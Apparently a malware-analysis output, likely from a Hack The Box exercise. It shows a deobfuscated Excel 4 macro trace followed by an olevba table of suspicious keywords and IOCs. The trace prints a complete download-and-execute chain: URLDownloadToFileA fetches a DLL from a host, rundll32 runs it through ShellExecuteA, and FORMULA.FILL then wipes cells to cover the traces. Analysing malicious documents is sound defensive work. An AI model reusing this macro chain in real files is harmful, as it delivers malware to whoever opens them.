 ' CELL:D1023     , Branching           , IF(ISNUMBER(SEARCH("6.1",N546)),CONCATENATE(Z699,L932,J1190,C574,J644,A718,E813),CONCATENATE(A699,E932,K1190,J574,A644,Z718,W813))
' CELL:D1023     , FullEvaluation      , [FALSE] "A$0!(rR"
' CELL:D1024     , FullEvaluation      , GOTO(R1186)
' CELL:R1186     , FullEvaluation      , GET.WORKSPACE(1)
' CELL:R1187     , FullEvaluation      , IF(NOT(ISNUMBER(SEARCH("7.0",R1186))),CLOSE(FALSE))
' CELL:R1188     , FullEvaluation      , CALL("Kernel32","CreateDirectoryA","JCJ","C:\rncwner",0)
' CELL:R1189     , FullEvaluation      , CALL("Kernel32","CreateDirectoryA","JCJ","C:\rncwner\CkkYKlI",0)
' CELL:R1190     , FullEvaluation      , CALL("URLMON","URLDownloadToFileA","JJCCJJ",0,"http://0b.htb/s.dll","C:\rncwner\CkuiQhTXx.dll",0,0)
' CELL:R1191     , FullEvaluation      , CALL("Shell32","ShellExecuteA","JJCCCCJ",0,"Open","rundll32.exe","C:\rncwner\CkuiQhTXx.dllIF(GET.WORKSPACE(42.0),CONCATENATE(E394,F1194,F549,E635,O697,U208,T458
,U777),CONCATENATE(F394,F1194,E549,O635,U697,D777))Xc3l_4. _ ISNUMBER(SEARCH(""6.1"",N546)),CONCATENATE(Z699,L932,J1190,C574,J644,A718,E813),CONCATENATE(A699,E932,K1190,J574,A644,Z718,W813))}",0,0)
' CELL:R1192     , FullEvaluation      , GOTO(A1338)
' CELL:A1338     , FullEvaluation      , FORMULA.FILL("a",A1:Z1337)
' CELL:A1339     , End                 , HALT()
' CELL:D1023     , FullEvaluation      , [FALSE] "aaaaaaa"
' CELL:D8        , FullEvaluation      , [TRUE] "aaaaaaaaaa"
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|Suspicious|Open                |May open a file                              |
|Suspicious|Shell               |May run an executable file or a system       |
|          |                    |command                                      |
|Suspicious|ShellExecuteA       |May run an executable file or a system       |
|          |                    |command                                      |
|Suspicious|Shell32             |May run an executable file or a system       |
|          |                    |command                                      |
|Suspicious|CALL                |May call a DLL using Excel 4 Macros (XLM/XLF)|
|Suspicious|Windows             |May enumerate application windows (if        |
|          |                    |combined with Shell.Application object)      |
|Suspicious|URLDownloadToFileA  |May download files from the Internet         |
|Suspicious|FORMULA.FILL        |May modify Excel 4 Macro formulas at runtime |
|          |                    |(XLM/XLF)                                    |
|Suspicious|Hex Strings         |Hex-encoded strings were detected, may be    |
|          |                    |used to obfuscate strings (option --decode to|
|          |                    |see all)                                     |
|Suspicious|Base64 Strings      |Base64-encoded strings were detected, may be |
|          |                    |used to obfuscate strings (option --decode to|
|          |                    |see all)                                     |
|IOC       |http://0b.htb/s.dll |URL                                          |
|IOC       |rundll32.exe        |Executable file name                         |
|IOC       |s.dll               |Executable file name                         |
|IOC       |iQhTXx.dll          |Executable file name                         |
|IOC       |CkuiQhTXx.dll       |Executable file name                         |
|Suspicious|XLM macro           |XLM macro found. It may contain malicious    |
|          |                    |code